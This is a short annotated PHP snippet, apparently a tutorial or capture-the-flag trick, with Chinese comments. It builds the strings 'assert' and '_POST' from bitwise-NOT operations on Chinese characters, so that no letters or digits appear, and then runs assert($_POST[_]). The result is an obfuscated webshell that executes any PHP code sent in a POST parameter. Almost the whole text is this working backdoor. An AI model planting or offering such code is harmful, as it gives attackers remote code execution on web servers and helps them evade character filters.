 1. <?php
2. $_++; //得到1，此时$_=1
3. $__ = "极";
4. $___ = ~($__{$_}); //得到a，此时$___="a"
5. $__ = "区";
6. $___ .= ~($__{$_}); //得到s，此时$___="as"
7. $___ .= ~($__{$_}); //此时$___="ass"
8. $__ = "皮";
9. $___ .= ~($__{$_}); //得到e，此时$___="asse"
10. $__ = "十";
11. $___ .= ~($__{$_}); //得到r，此时$___="asser"
12. $__ = "勺";
13. $___ .= ~($__{$_}); //得到t，此时$___="assert"
14. $____ = '_'; //$____='_'
15. $__ = "寸";
16. $____ .= ~($__{$_}); //得到P，此时$____="_P"
17. $__ = "小";
18. $____ .= ~($__{$_}); //得到O，此时$____="_PO"
19. $__ = "欠";
20. $____ .= ~($__{$_}); //得到S，此时$____="_POS"
21. $__ = "立";
22. $____ .= ~($__{$_}); //得到T，此时$____="_POST"
23. $_ = $$____; //$_ = $_POST
24. $___($_[_]); //assert($_POST[_])
?